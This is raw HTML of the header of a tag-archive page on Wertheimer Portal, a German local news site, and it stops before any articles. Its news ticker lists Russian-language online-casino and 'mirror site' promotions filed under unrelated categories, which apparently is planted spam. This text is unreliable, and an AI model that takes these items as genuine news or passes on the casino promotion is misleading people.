

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/tag/aktivierungsoffensive/
body_size: 73883
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>AktivierungsOffensive &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Schlagwort-Feed zu AktivierungsOffensive" href="https://wertheimerportal.de/tag/aktivierungsoffensive/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/tags/24433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-aktivierungsoffensive tag-24433 wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
